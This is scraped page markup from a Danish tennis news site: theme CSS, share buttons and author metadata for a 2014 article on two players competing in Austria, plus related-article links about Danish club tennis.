.td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tennisavisen.dk%2Fbenjamin-og-simon-spiller-denne-uge-oestrig%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Benjamin+og+Simon+spiller+denne+uge++i+%C3%98strig&url=https%3A%2F%2Fwww.tennisavisen.dk%2Fbenjamin-og-simon-spiller-denne-uge-oestrig%2F&via=Tennisavisen" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Benjamin og Simon spiller denne uge  i Østrig&body=https://www.tennisavisen.dk/benjamin-og-simon-spiller-denne-uge-oestrig/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.tennisavisen.dk/ungdomsmestrene-2014/">Ungdomsmestrene 2014</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.tennisavisen.dk/benjamin-fortsaetter-det-gode-spil/">Benjamin fortsætter det gode spil</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.tennisavisen.dk/author/john/" aria-label="author-photo"><img alt='John Kristensen' src='https://www.tennisavisen.dk/wp-content/uploads/2014/04/John-Kristensen-96x96.jpg' srcset='https://www.tennisavisen.dk/wp-content/uploads/2014/04/John-Kristensen.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.tennisavisen.dk/author/john/">John Kristensen</a></span></div><div class="td-author-description">John Kristensen er medstifter af Tennisavisen.dk. John har spillet tennis i 40 år og har mange års ledererfaring fra tennismiljøet bl.a. som formand for KB Tennis i 10 år.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="John Kristensen"><meta itemprop="url" content="https://www.tennisavisen.dk/author/john/"></span><meta itemprop="datePublished" content="2014-07-14T17:21:46+02:00"><meta itemprop="dateModified" content="2014-07-14T17:21:46+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.tennisavisen.dk/benjamin-og-simon-spiller-denne-uge-oestrig/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png"></span><meta itemprop="name" content="Tennisavisen.dk - Dansk tennis og international tennis"></span><meta itemprop="headline " content="Benjamin og Simon spiller denne uge  i Østrig"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2014/07/Benji-5.jpg?fit=1074%2C716&ssl=1"><meta itemprop="width" content="1074"><meta itemprop="height" content="716"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_37 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_37","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1181,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "td_block_related_posts";
block_tdi_37.post_count = "9";
block_tdi_37.found_posts = "2399";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "267";
tdBlocksArray.push(block_tdi_37);
</script><h4 class="td-related-title td-block-title"><a id="tdi_38" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_37" href="#">RELATEREDE ARTIKLER</a><a id="tdi_39" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_37" href="#">MERE AF FORFATTER</a></h4><div id=tdi_37 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-overraskede-mod-gentofte/"  rel="bookmark" class="td-image-wrap " title="Lyngby overraskede mod Gentofte" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Løchte Nielsen" title="Lyngby overraskede mod Gentofte" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0007.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-overraskede-mod-gentofte/"  rel="bookmark" title="Lyngby overraskede mod Gentofte">Lyngby overraskede mod Gentofte</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/klar-sejr-til-b-93-i-topopgoeret/"  rel="bookmark" class="td-image-wrap " title="Klar sejr til B 93 i topopgøret" ><img class="entry-thumb" src="[data-uri]" alt="Sarafina Olivia Hansen" title="Klar sejr til B 93 i topopgøret" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/08/02I6249-Sarafina-Olivia-Hansen-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/klar-sejr-til-b-93-i-topopgoeret/"  rel="bookmark" title="Klar sejr til B 93 i topopgøret">Klar sejr til B 93 i topopgøret</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/der-bydes-paa-toptennis-i-lyngby/"  rel="bookmark" class="td-image-wrap " title="Der bydes på toptennis i Lyngby" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Løchte Nielsen" title="Der bydes på toptennis i Lyngby" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2021/03/Frederik-L%C3%B8chte-Nielsen-B02I0027.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/der-bydes-paa-toptennis-i-lyngby/"  rel="bookmark" title="Der bydes på toptennis i Lyngby">Der bydes på toptennis i Lyngby</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/topkamp-paa-oesterbro-mellem-b-93-og-gentofte/"  rel="bookmark" class="td-image-wrap " title="Topkamp på Østerbro mellem B 93 og Gentofte" ><img class="entry-thumb" src="[data-uri]" alt="Lena Papadakis" title="Topkamp på Østerbro mellem B 93 og Gentofte" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/08/02I7499.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
